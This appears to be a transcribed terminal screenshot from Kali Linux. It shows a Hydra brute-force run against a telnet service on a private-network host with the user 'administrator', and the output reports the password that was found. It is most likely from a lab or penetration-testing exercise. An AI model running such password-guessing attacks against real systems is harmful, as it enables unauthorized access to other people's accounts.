 ┌──(root💀kali)-[~]
└─# hydra 192.168.1.10 telnet -l administrator -P '/root/password.txt'
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-15 1
2:43:46
[WARNING] telnet is by its nature unreliable to analyze, if possible better
 choose FTP, SSH, etc. if available
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7),
~1 try per task
[DATA] attacking telnet://192.168.1.10:23/
[23][telnet] host: 192.168.1.10   login: administrator   password: com.1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-15 1
2:44:28